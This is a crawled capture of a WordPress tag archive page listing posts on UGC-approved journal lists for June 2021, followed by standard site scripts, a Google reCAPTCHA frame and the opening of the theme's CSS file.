                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/ugc-approved-journals-for-arts-and-humanities/?noamp=mobile#respond">No Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <a href='https://scientificresearch.in/ugc-approved-journals-for-arts-and-humanities/'><img class='postimg' src='https://scientificresearch.in/wp-content/uploads/2021/06/Arts-and-Humanities.jpg' width='740' height='555' /></a><p>Latest List Updated on 16th June 2021. This is latest UGC care listed journals for Arts and Humanities. UGC approved journals are here with discontinued<a class="read_more" href="https://scientificresearch.in/ugc-approved-journals-for-arts-and-humanities/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/di-ventra-scopus/" rel="tag">di ventra scopus</a>, <a href="https://scientificresearch.in/tag/h-index-scopus/" rel="tag">h index scopus</a>, <a href="https://scientificresearch.in/tag/latest-ugc-care-list-2021/" rel="tag">latest ugc care list 2021</a>, <a href="https://scientificresearch.in/tag/mount-scopus/" rel="tag">mount scopus</a>, <a href="https://scientificresearch.in/tag/net-ugc/" rel="tag">net ugc</a>, <a href="https://scientificresearch.in/tag/news-ugc/" rel="tag">news ugc</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-asset-management/" rel="tag">scopus asset management</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-id/" rel="tag">scopus author id</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma/" rel="tag">scopus biopharma</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-inc/" rel="tag">scopus biopharma inc</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-stock/" rel="tag">scopus biopharma stock</a>, <a href="https://scientificresearch.in/tag/scopus-citation/" rel="tag">scopus citation</a>, <a href="https://scientificresearch.in/tag/scopus-citations/" rel="tag">scopus citations</a>, <a href="https://scientificresearch.in/tag/scopus-data-base/" rel="tag">scopus data base</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-databases/" rel="tag">scopus databases</a>, <a href="https://scientificresearch.in/tag/scopus-h-index/" rel="tag">scopus h index</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journal/" rel="tag">scopus indexed journal</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-journals/" rel="tag">scopus journals</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>, <a href="https://scientificresearch.in/tag/scopus-tang/" rel="tag">scopus tang</a>, <a href="https://scientificresearch.in/tag/types-of-research/" rel="tag">types of research</a>, <a href="https://scientificresearch.in/tag/ugc/" rel="tag">UGC</a>, <a href="https://scientificresearch.in/tag/ugc-approved-journals-with-low-publication-fee/" rel="tag">ugc approved journals with low publication fee</a>, <a href="https://scientificresearch.in/tag/ugc-care-listed-journals-2021/" rel="tag">ugc care listed journals 2021</a>, <a href="https://scientificresearch.in/tag/ugc-guidelines/" rel="tag">ugc guidelines</a>, <a href="https://scientificresearch.in/tag/ugc-list-of-journals-for-arts-and-humanities/" rel="tag">UGC List of Journals for arts and humanities</a>, <a href="https://scientificresearch.in/tag/ugc-listed-journal/" rel="tag">ugc listed journal</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
                <div id="post-3737" class="post-3737 post type-post status-publish format-standard has-post-thumbnail hentry category-journal-research-publication tag-di-ventra-scopus tag-h-index-scopus tag-latest-ugc-care-list-2021 tag-mount-scopus tag-net-ugc tag-news-ugc tag-scopus tag-scopus-asset-management tag-scopus-author tag-scopus-author-id tag-scopus-author-preview tag-scopus-author-search tag-scopus-biopharma tag-scopus-biopharma-inc tag-scopus-biopharma-stock tag-scopus-citation tag-scopus-citations tag-scopus-data-base tag-scopus-database tag-scopus-databases tag-scopus-h-index tag-scopus-id tag-scopus-indexed-journal tag-scopus-indexed-journals tag-scopus-journals tag-scopus-search tag-scopus-tang tag-types-of-research tag-ugc tag-ugc-approved-journals-with-low-publication-fee tag-ugc-care-listed-journals-2021 tag-ugc-guidelines tag-ugc-list-of-journals-for-social-sciences tag-ugc-listed-journal">
            <h1 class="post_title"><a href="https://scientificresearch.in/ugc-approved-journals-list-for-social-sciences/" rel="bookmark" title="UGC Approved Journals Cares List for Social Sciences June 2021">UGC Approved Journals Cares List for Social Sciences June 2021</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;June 16, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/ugc-approved-journals-list-for-social-sciences/?noamp=mobile#respond">No Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <a href='https://scientificresearch.in/ugc-approved-journals-list-for-social-sciences/'><img class='postimg' src='https://scientificresearch.in/wp-content/uploads/2021/06/Social-Sciences-1.jpg' width='740' height='555' /></a><p>The latest List was Updated on 16th June 2021. This is the latest UGC care listed journals for Social Sciences. UGC-approved journals are here with<a class="read_more" href="https://scientificresearch.in/ugc-approved-journals-list-for-social-sciences/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/di-ventra-scopus/" rel="tag">di ventra scopus</a>, <a href="https://scientificresearch.in/tag/h-index-scopus/" rel="tag">h index scopus</a>, <a href="https://scientificresearch.in/tag/latest-ugc-care-list-2021/" rel="tag">latest ugc care list 2021</a>, <a href="https://scientificresearch.in/tag/mount-scopus/" rel="tag">mount scopus</a>, <a href="https://scientificresearch.in/tag/net-ugc/" rel="tag">net ugc</a>, <a href="https://scientificresearch.in/tag/news-ugc/" rel="tag">news ugc</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-asset-management/" rel="tag">scopus asset management</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-id/" rel="tag">scopus author id</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma/" rel="tag">scopus biopharma</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-inc/" rel="tag">scopus biopharma inc</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-stock/" rel="tag">scopus biopharma stock</a>, <a href="https://scientificresearch.in/tag/scopus-citation/" rel="tag">scopus citation</a>, <a href="https://scientificresearch.in/tag/scopus-citations/" rel="tag">scopus citations</a>, <a href="https://scientificresearch.in/tag/scopus-data-base/" rel="tag">scopus data base</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-databases/" rel="tag">scopus databases</a>, <a href="https://scientificresearch.in/tag/scopus-h-index/" rel="tag">scopus h index</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journal/" rel="tag">scopus indexed journal</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-journals/" rel="tag">scopus journals</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>, <a href="https://scientificresearch.in/tag/scopus-tang/" rel="tag">scopus tang</a>, <a href="https://scientificresearch.in/tag/types-of-research/" rel="tag">types of research</a>, <a href="https://scientificresearch.in/tag/ugc/" rel="tag">UGC</a>, <a href="https://scientificresearch.in/tag/ugc-approved-journals-with-low-publication-fee/" rel="tag">ugc approved journals with low publication fee</a>, <a href="https://scientificresearch.in/tag/ugc-care-listed-journals-2021/" rel="tag">ugc care listed journals 2021</a>, <a href="https://scientificresearch.in/tag/ugc-guidelines/" rel="tag">ugc guidelines</a>, <a href="https://scientificresearch.in/tag/ugc-list-of-journals-for-social-sciences/" rel="tag">UGC List of Journals for Social Sciences</a>, <a href="https://scientificresearch.in/tag/ugc-listed-journal/" rel="tag">ugc listed journal</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
                <div id="post-3693" class="post-3693 post type-post status-publish format-standard has-post-thumbnail hentry category-journal-research-publication tag-di-ventra-scopus tag-h-index-scopus tag-latest-ugc-care-list-2021 tag-mount-scopus tag-net-ugc tag-news-ugc tag-scopus tag-scopus-asset-management tag-scopus-author tag-scopus-author-id tag-scopus-author-preview tag-scopus-author-search tag-scopus-biopharma tag-scopus-biopharma-inc tag-scopus-biopharma-stock tag-scopus-citation tag-scopus-citations tag-scopus-data-base tag-scopus-database tag-scopus-databases tag-scopus-h-index tag-scopus-id tag-scopus-indexed-journals tag-scopus-journals tag-scopus-search tag-scopus-tang tag-types-of-research tag-ugc-approved-journals tag-ugc-approved-journals-with-low-publication-fee tag-ugc-care-listed-journals-2021 tag-ugc-listed-journal tag-ugcguidelines">
            <h1 class="post_title"><a href="https://scientificresearch.in/ugc-care-list-approved-journals-sciences/" rel="bookmark" title="UGC Approved Care List of Journals for [Sciences] June 2021">UGC Approved Care List of Journals for [Sciences] June 2021</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;June 16, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/ugc-care-list-approved-journals-sciences/?noamp=mobile#comments">1 Comment.</a></li>
            </ul>
            <div class="post_content"> 
                <a href='https://scientificresearch.in/ugc-care-list-approved-journals-sciences/'><img class='postimg' src='https://scientificresearch.in/wp-content/uploads/2021/06/Sciences.jpg' width='740' height='555' /></a><p>This is the latest UGC care listed journals for Sciences. UGC-approved journals are here with discontinued journals last year or this year till June 16,<a class="read_more" href="https://scientificresearch.in/ugc-care-list-approved-journals-sciences/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/di-ventra-scopus/" rel="tag">di ventra scopus</a>, <a href="https://scientificresearch.in/tag/h-index-scopus/" rel="tag">h index scopus</a>, <a href="https://scientificresearch.in/tag/latest-ugc-care-list-2021/" rel="tag">latest ugc care list 2021</a>, <a href="https://scientificresearch.in/tag/mount-scopus/" rel="tag">mount scopus</a>, <a href="https://scientificresearch.in/tag/net-ugc/" rel="tag">net ugc</a>, <a href="https://scientificresearch.in/tag/news-ugc/" rel="tag">news ugc</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-asset-management/" rel="tag">scopus asset management</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-id/" rel="tag">scopus author id</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma/" rel="tag">scopus biopharma</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-inc/" rel="tag">scopus biopharma inc</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-stock/" rel="tag">scopus biopharma stock</a>, <a href="https://scientificresearch.in/tag/scopus-citation/" rel="tag">scopus citation</a>, <a href="https://scientificresearch.in/tag/scopus-citations/" rel="tag">scopus citations</a>, <a href="https://scientificresearch.in/tag/scopus-data-base/" rel="tag">scopus data base</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-databases/" rel="tag">scopus databases</a>, <a href="https://scientificresearch.in/tag/scopus-h-index/" rel="tag">scopus h index</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-journals/" rel="tag">scopus journals</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>, <a href="https://scientificresearch.in/tag/scopus-tang/" rel="tag">scopus tang</a>, <a href="https://scientificresearch.in/tag/types-of-research/" rel="tag">types of research</a>, <a href="https://scientificresearch.in/tag/ugc-approved-journals/" rel="tag">ugc approved journals</a>, <a href="https://scientificresearch.in/tag/ugc-approved-journals-with-low-publication-fee/" rel="tag">ugc approved journals with low publication fee</a>, <a href="https://scientificresearch.in/tag/ugc-care-listed-journals-2021/" rel="tag">ugc care listed journals 2021</a>, <a href="https://scientificresearch.in/tag/ugc-listed-journal/" rel="tag">ugc listed journal</a>, <a href="https://scientificresearch.in/tag/ugcguidelines/" rel="tag">ugcguidelines</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
        <!--End Loop-->
                        <div class="clear"></div>
                        <nav id="nav-single">
                            
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://scientificresearch.in/tag/scopus/" ><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Newer posts &rarr;</span> </a></div></div>
	</nav>                        </nav>
                                    </div>
            </div>
            <div class="col-md-4">
                <!--Start Sidebar-->
                <aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://scientificresearch.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://scientificresearch.in/how-to-remove-vs-code-from-ubuntu/">How to Remove VS Code from Ubuntu and Reinstall</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/free-scopus-indexed-journals-for-artificial-intelligence/">Free SCOPUS Indexed Journals for Artificial Intelligence</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/computer-vision-python-books-and-notes/">Computer Vision &#8211; Python Books and Notes</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/how-plagiarism-check-is-important-in-research-work/">How Plagiarism Check Is Important In Research Work</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-september-2022/">[SCOPUS] Newly Added Journal List in September 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-august-2022/">[SCOPUS] Newly Added Journal List in August 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-july-2022/">[SCOPUS] Newly Added Journal List in July 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-june-2022/">[SCOPUS] Newly Added Journal List in June 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-may-2022/">[SCOPUS] Newly Added Journal List in May 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-april-2022/">[SCOPUS] Newly Added Journal List in April 2022</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-117"><a href="https://scientificresearch.in/android/">Android</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://scientificresearch.in/flutter/">Flutter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://scientificresearch.in/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://scientificresearch.in/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://scientificresearch.in/journal-research-publication/">Journal Research Publication</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://scientificresearch.in/programming/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://scientificresearch.in/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://scientificresearch.in/photo-videography/">Photo &amp; Videography</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://scientificresearch.in/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://scientificresearch.in/python/">Python</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://scientificresearch.in/science/">Science</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://scientificresearch.in/scientific-parameter/">Scientific Parameter</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://scientificresearch.in/security/">Security</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://scientificresearch.in/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://scientificresearch.in/wireless-communication/">Wireless Communication</a>
</li>
			</ul>

			</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://scientificresearch.in/2024/06/'>June 2024</a></li>
	<li><a href='https://scientificresearch.in/2023/09/'>September 2023</a></li>
	<li><a href='https://scientificresearch.in/2022/11/'>November 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/10/'>October 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/08/'>August 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/04/'>April 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/02/'>February 2022</a></li>
	<li><a href='https://scientificresearch.in/2021/12/'>December 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/11/'>November 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/10/'>October 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/07/'>July 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/06/'>June 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/05/'>May 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/03/'>March 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/02/'>February 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/01/'>January 2021</a></li>
	<li><a href='https://scientificresearch.in/2020/12/'>December 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/07/'>July 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/06/'>June 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/02/'>February 2020</a></li>
	<li><a href='https://scientificresearch.in/2019/10/'>October 2019</a></li>
	<li><a href='https://scientificresearch.in/2019/09/'>September 2019</a></li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/ja/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate.io</a></span> on <a href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/#comment-194">Fast Processing SCOPUS Indexed Journals</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/zh/signup/XlQVXVo" class="url" rel="ugc external nofollow">gateio</a></span> on <a href="https://scientificresearch.in/ugc-care-list-approved-journals-sciences/#comment-190">UGC Approved Care List of Journals for [Sciences] June 2021</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/es/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate.io</a></span> on <a href="https://scientificresearch.in/malware-protection-software-malware-antivirus/#comment-184">Malware Protection Software / Malware Antivirus</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/fr/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate io</a></span> on <a href="https://scientificresearch.in/secure-payment-environment/#comment-183">Secure Payment Environment</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate io</a></span> on <a href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/#comment-182">Fast Processing SCOPUS Indexed Journals</a></li></ul></section></aside><!-- #secondary -->
                <!--End Sidebar-->
            </div>
        </div>
    </div>
</div>


<footer>
    <div class="container">
        <div class="row">
            <div class="footer_con">
                <div class="my_footer col-md-3 col-sm-4 col-xs-6">
                    
                </div>
                <div class="my_footer col-md-9 col-sm-8 col-xs-6">
                    <div class="row">
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                    </div>
                </div>
                <div class="copy_right col-md-12">
                    <span class="hustler_footer_txt"><a rel="nofollow" href="#">&copy; 2026                              Hustler                        </a></span>  
                </div>
            </div>

        </div>
    </div>
</footer>
<!-- Enter your scripts here -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/navigation.js?ver=20151215" id="hustler-jquery-navigation-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/skip-link-focus-fix.js?ver=20151215" id="hustler-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://scientificresearch.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.42" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'172406933',post:'0',tz:'0',srv:'scientificresearch.in'} ]);
	_stq.push([ 'clickTrackerInit', '172406933', '0' ]);
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 07:28:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KCPVysTWIjObSXa_223Nyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768910515659');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scientificresearch.in/wp-content/themes/hustler/style.css?ver=6.7.1
body_size: 9286
content:
/*
Theme Name: Hustler
Theme URI: https://www.pabbly.com/hustler-wordpress-theme/
Author: Pabbly Team
Author URI: https://www.pabbly.com/
Description:  The Hustler Theme for WordPress is clutter free with 6 column featured area. In 6 column featured area, you can highlight your favorite blogs.
Version: 1.2.8
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: hustler
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

body,
button,
input,
select,
optgroup,
textarea {
    font-family: 'Lato', sans-serif;
    color: #404040;
    font-size: 16px !important;
    line-height: 1.5;
    background-color:#fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}
label {
    font-size: 18px;
}
a {
    background-color: transparent;
    word-wrap:break-word;
    text-decoration:none;
}
a:focus{
    outline:none !important;
}
a:active,
a:hover {
    outline: 0;
    text-decoration:none;
}

abbr[title] {
    border-bottom: 1px dotted;
}
.widget-area .search-form input[type='search']::-webkit-input-placeholder {
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']::-moz-placeholder { /* Firefox 19+ */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']:-ms-input-placeholder { /* IE 10+ */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']:-moz-placeholder { /* Firefox 18- */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
h1,h2,h3,h4,h5,h6{
    font-family: 'Lato', sans-serif;
    word-wrap: break-word;
    color:#1a1a1a;
    font-weight:bold;
}
p{
    margin-bottom: 1em;
    font-size: 18px;
    word-wrap: break-word;
}
li {
    font-size: 18px;
}
mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    font-size: 16px;
}

button,
